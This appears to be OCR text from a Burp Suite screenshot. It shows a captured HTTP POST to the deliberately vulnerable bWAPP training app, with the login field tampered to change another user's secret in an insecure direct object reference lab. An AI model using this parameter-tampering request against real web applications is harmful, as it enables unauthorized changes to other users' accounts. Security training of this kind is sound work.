 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
2 Host: 192.168.139.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fire
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.139.173
10 Connection: close
11 Referer: http://192.168.139.173/bWAPP/insecure_direct_object_ref_1.php
12 Cookie: security_level=0; PHPSESSID=1c23fe8ae0bf3c337458e7ee69e47533
13 Upgrade-Insecure-Requests: 1
14
15 secret=gizlicevap2&login=başka&action=change